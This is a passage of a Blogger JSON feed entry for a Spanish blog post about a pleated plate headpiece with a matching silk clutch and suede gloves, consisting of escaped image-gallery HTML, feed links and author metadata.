center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN4T3n7rl3IgdJ83tVmAcwOsbfn91CozQji0wiwWwr6j-sj8VjawiKbmaWxuCy0JJxGLEsgC55K1AZAn4bmSsbCK90WpqHrBcm-NqQqwEtU8CHrV-qTERxgA189sQbI7n6hflOOfuoIOVDbyssT1Ns_or8v1trhHZJ3_8CKGKv08QiofkS4uJjA02R7w\/s4392\/DSC_0050%20retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4392\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN4T3n7rl3IgdJ83tVmAcwOsbfn91CozQji0wiwWwr6j-sj8VjawiKbmaWxuCy0JJxGLEsgC55K1AZAn4bmSsbCK90WpqHrBcm-NqQqwEtU8CHrV-qTERxgA189sQbI7n6hflOOfuoIOVDbyssT1Ns_or8v1trhHZJ3_8CKGKv08QiofkS4uJjA02R7w\/w640-h448\/DSC_0050%20retoc.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitT3XHKFQkoHeKi0ZJOS8VFqPtHVprSMhrhdbNsp-4GSf0mPNRxa42IQUmXB2wtGCINtiY6OzhfoL-Xi6678nZ_Cp7PvTGrI2zYDelAFa0q6N0yiaNQCw-EfgxSDaavO_0bgvp_Gpx_xMg08f9HEhl6WdzzMmNuPVLIUkbJE9IcROFbmB3fKhjoFij0g\/s3616\/DSC_0061%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3616\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitT3XHKFQkoHeKi0ZJOS8VFqPtHVprSMhrhdbNsp-4GSf0mPNRxa42IQUmXB2wtGCINtiY6OzhfoL-Xi6678nZ_Cp7PvTGrI2zYDelAFa0q6N0yiaNQCw-EfgxSDaavO_0bgvp_Gpx_xMg08f9HEhl6WdzzMmNuPVLIUkbJE9IcROFbmB3fKhjoFij0g\/w544-h640\/DSC_0061%20RETOC.jpg\" width=\"544\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsgPjAGntCzF0DuU2nkfZAp43el_mviuM3yUdYBCMV3cuEsX3a8g0JF3nIwpqD1T2s3_7uw-xVflJqGneTd8pnMr6ZOf1MNbumre14r59hOUnclfEtEFS20-GNIrWjoT3JLfTa72KOX4CAZYzeCCrTCBbE4O4RJtyQcTXllHeI9C_rLX2MrJF0VyewtQ\/s3208\/DSC_0059%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3208\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsgPjAGntCzF0DuU2nkfZAp43el_mviuM3yUdYBCMV3cuEsX3a8g0JF3nIwpqD1T2s3_7uw-xVflJqGneTd8pnMr6ZOf1MNbumre14r59hOUnclfEtEFS20-GNIrWjoT3JLfTa72KOX4CAZYzeCCrTCBbE4O4RJtyQcTXllHeI9C_rLX2MrJF0VyewtQ\/w612-h640\/DSC_0059%20RETOC.jpg\" width=\"612\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/1086892560196590809\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/09\/el-conjunto-de-rosa-tocado-plato.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/1086892560196590809"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/1086892560196590809"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/09\/el-conjunto-de-rosa-tocado-plato.html","title":"El Conjunto de ROSA: Tocado Plato Plisado ASIA con Cartera de Seda Coordinada y Guantes de Antelina"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtAgJ0OBQ-C7vrRejqX2u2mHNN0TTCKy1eUITplAFUDaSEaVGHE5yw2OzwKf5fOQNcV8bKl1l7pjFRwZz-OdCi0_3XtHV8bP8K9rFXKFc070MSaNQtgAbOltTlpLtjtW4wHKT6o5I3lOufSnNWucuiTwaamqgPKSlHOjhp7YzfJcybfAhDGTxQsbqNoQ\/s72-w640-h392-c\/DSC_0049%20retoc.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});